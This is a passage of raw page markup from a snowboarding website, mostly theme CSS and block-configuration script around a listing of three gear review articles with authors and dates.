span{color:#222222}.tdi_13 .td-excerpt{color:#222222;margin:10px 0 15px 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_13 .td-load-more-wrap a{color:#222222;border-color:#222222}.tdi_13 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_13 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_13 .td-load-more-wrap a:hover{color:#ffffff;background-color:#222222!important;border-color:#222222!important;border-color:#222222!important}.tdi_13 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_13 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_13 .td-module-meta-info,.tdi_13 .td-next-prev-wrap{text-align:left}.tdi_13 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_13 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_13 .entry-title{margin:0 0 15px;font-family:Yeseva One!important;font-size:32px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_13 .td-read-more a{padding:12px 18px 11px;background-color:#222222!important;border-color:#222222!important;font-family:Open Sans!important;font-size:11px!important;text-transform:uppercase!important}.tdi_13 .td-editor-date,.tdi_13 .td-editor-date .td-post-author-name a,.tdi_13 .td-editor-date .entry-date,.tdi_13 .td-module-comments a{font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_13 .td-load-more-wrap a{font-size:13px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-bottom:40px;margin-bottom:40px}.tdi_13 .td-module-container:before{bottom:-40px}.tdi_13 .td_module_wrap{padding-bottom:40px!important;margin-bottom:40px!important}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td-module-meta-info{padding:10px 10px 10px 0}.tdi_13 .td_module_wrap{padding-bottom:30px;margin-bottom:30px;padding-bottom:30px!important;margin-bottom:30px!important}.tdi_13 .td-module-container:before{bottom:-30px}.tdi_13 .td-post-category{margin:0 0 15px 0;padding:4px 8px 5px}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_13 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_13 .td-excerpt{margin:5px 0 0 0;font-size:12px!important}.tdi_13 .td-load-more-wrap a{font-size:11px!important}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td-image-wrap{padding-bottom:70%}.tdi_13 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_13 .td-image-container,.ie11 .tdi_13 .td-image-container{flex:0 0 auto}.tdi_13 .td-module-container{flex-direction:column}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}.tdi_13 .td-module-meta-info{padding:25px 0 0 0}.tdi_13 .td_module_wrap{padding-bottom:40px;margin-bottom:40px;padding-bottom:40px!important;margin-bottom:40px!important}.tdi_13 .td-module-container:before{bottom:-40px}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_13 .td_module_wrap .td-module-container:before{display:block!important}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_13 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_13 .entry-title{font-size:25px!important}.tdi_13 .td-load-more-wrap a{font-size:11px!important}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","image_radius":"","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTVweCAwIn0=","show_cat":"","show_author":"","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_btn":"none","meta_info_align":"center","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIzMiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.1","f_title_font_transform":"uppercase","image_size":"td_1068x0","ajax_pagination":"load_more","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDIwcHggMjBweCAwIiwicGhvbmUiOiIyNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMTBweCAwIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjYwIiwiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","author_photo":"yes","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"10","f_cat_font_weight":"400","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA3cHgiLCJwb3J0cmFpdCI6IjRweCA4cHggNXB4In0=","f_meta_font_family":"","f_meta_font_weight":"600","f_meta_font_size":"11","f_meta_font_transform":"uppercase","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","mc1_el":"21","f_ex_font_line_height":"1.6","cat_bg":"#222222","f_btn_font_family":"438","f_btn_font_transform":"uppercase","btn_padding":"12px 18px 11px","btn_bg":"#222222","btn_border":"#222222","art_title":"eyJhbGwiOiIwIDAgMTVweCAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4ICJ9","f_meta_font_line_height":"1","f_cat_font_line_height":"1","author_photo_size":"25","ex_txt":"#222222","author_txt":"#222222","date_txt":"#222222","modules_divider":"solid","modules_divider_color":"#222222","all_modules_space":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNjAifQ==","f_btn_font_size":"11","f_ex_font_weight":"400","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMTVweCAwIiwicGhvbmUiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","category_id":"150","sort":"","modules_on_row":"","limit":"3","el_class":"td-large-flex","f_more_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_more_font_weight":"600","f_more_font_transform":"uppercase","title_txt_hover":"#548bd3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_flex_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "28";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "10";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"></div><div id="tdi_13" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_14{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review.jpg")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-1068x712.jpg" class="entry-thumb td-thumb-css tdi_14 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/" class="td-post-category">Snowboarding Gear</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/" aria-label="author-photo" class="td-author-photo"><img alt="Vesna Kurcubic" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Vesna Kurcubic' src='https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/montec-brand/" rel="bookmark" class="td-image-wrap " title="Montec Brand Review 2023 Edition – Look Cool &amp; Stay Warm On The Slopes">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_15{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/montec-brand-honest-review.png")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/01/montec-brand-honest-review.png" class="entry-thumb td-thumb-css tdi_15 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/" class="td-post-category">Snowboarding Gear</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/montec-brand/" rel="bookmark" title="Montec Brand Review 2023 Edition – Look Cool &amp; Stay Warm On The Slopes">Montec Brand Review 2023 Edition – Look Cool &amp; Stay Warm On The Slopes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/" aria-label="author-photo" class="td-author-photo"><img alt="Vesna Kurcubic" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Vesna Kurcubic' src='https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T11:29:50+00:00">January 18, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Whether you are a pro or a newbie in winter sports, you require appropriate gear. Safety and protection are of...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-types-different-types-of-boards/" rel="bookmark" class="td-image-wrap " title="Snowboard Types – Best Types of Boards for Your Ride 2023">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_16{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/snowboarding-types.png")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/snowboarding-types-1068x712.png" class="entry-thumb td-thumb-css tdi_16 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/" class="td-post-category">Snowboarding Gear</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-types-different-types-of-boards/" rel="bookmark" title="Snowboard Types – Best Types of Boards for Your Ride 2023">Snowboard Types – Best Types of Boards for Your Ride 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.abc-of-snowboarding.com/author/maja-skijas/" aria-label="author-photo" class="td-author-photo"><img alt="Maja Skijas" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2096%2096&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" data-lazy-src="https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&amp;d=mm&amp;r=g"/><noscript><img alt='Maja Skijas' src='https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a>                                    <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T12:51:39+00:00">December 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">There are three different types of snowboards available on the market today: Freestyle, Freeride (All Mountain), and Alpine (Carving) Boards.

Each...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_13" data-td_block_id="tdi_13">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}@media (min-width:768px){.tdi_18{margin-left:-0px;margin-right:-0px}.tdi_18 .tdc-row-video-background-error,.tdi_18>.vc_column,.tdi_18>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_18{margin-bottom:60px!important;padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_18{margin-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_17_rand_style td-element-style"><style>.tdi_17_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_21 td-pb-border-top td_block_template_14 td-fix-index" data-td-block-uid="tdi_21">
<style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_21 .td-block-title{background-color:#222222!important}.tdi_21{margin-bottom:-26px!important}@media (max-width:767px){.tdi_21{margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important}}</style>
<style>body .tdi_21 .td-block-title a,body .tdi_21 .td-block-title span{font-family:Yeseva One!important;font-size:18px!important;line-height:1!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Posts</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td_with_ajax_pagination td-pb-border-top td-decor-block td_block_template_18 td_flex_block" data-td-block-uid="tdi_22">
<style>.tdi_22{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{margin-bottom:40px!important}}@media (max-width:767px){.tdi_22{margin-top:-26px!important;margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:50%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{max-width:90%;margin:-40px auto 0 auto;padding:30px 15px;display:flex;flex-direction:column;justify-content:center;border-width:4px;border-color:#222222;background-color:#ffffff}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:center!important}.tdi_22 .td_module_wrap{width:33.33333333%;float:left;padding-left:0px;padding-right:0px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_22 .td_module_wrap{float:right}.tdi_22 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_22 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_22 .td_module_wrap:hover .td-module-title a{color:#548bd3!important}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_22 .td-load-more-wrap a{color:#222222;border-color:#222222}.tdi_22 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_22 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_22.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_22.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg 